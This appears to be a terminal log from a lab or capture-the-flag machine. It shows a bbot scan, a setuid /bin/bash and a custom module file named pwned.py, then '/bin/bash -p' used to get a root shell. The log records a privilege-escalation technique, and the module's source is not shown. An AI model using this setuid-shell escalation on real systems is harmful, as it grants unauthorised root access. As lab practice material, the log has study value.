 [SUCC] Scan ready. Press enter to execute stumped_ann
[WARN] No scan targets specified
[SUCC] Starting scan stumped_ann
[SCAN] stumped_ann (SCAN:2a5187c906733d9da268822288533e1ffd50652c) TARGET (in-scope, target)
[INFO] Finishing scan
[SCAN] stumped_ann (SCAN:2a5187c906733d9da268822288533e1ffd50652c) TARGET (in-scope)
[SUCC] Scan stumped_ann completed in 0 seconds with status FINISHED
[INFO] aggregate: +----------+------------+------------+
[INFO] aggregate: | Module   | Produced   | Consumed   |
[INFO] aggregate: +==========+============+============+
[INFO] aggregate: | None     | None       | None       |
[INFO] aggregate: +----------+------------+------------+
[INFO] output.csv: Saved CSV output to /root/.bbot/scans/stumped_ann/output.csv
[INFO] output.json: Saved JSON output to /root/.bbot/scans/stumped_ann/output.json
[INFO] output.txt: Saved TXT output to /root/.bbot/scans/stumped_ann/output.txt
graphasm@cypher:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
graphasm@cypher:/tmp$ ls modules/pwned.py
modules/pwned.py
graphasm@cypher:/tmp$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#
I´M ROOT bro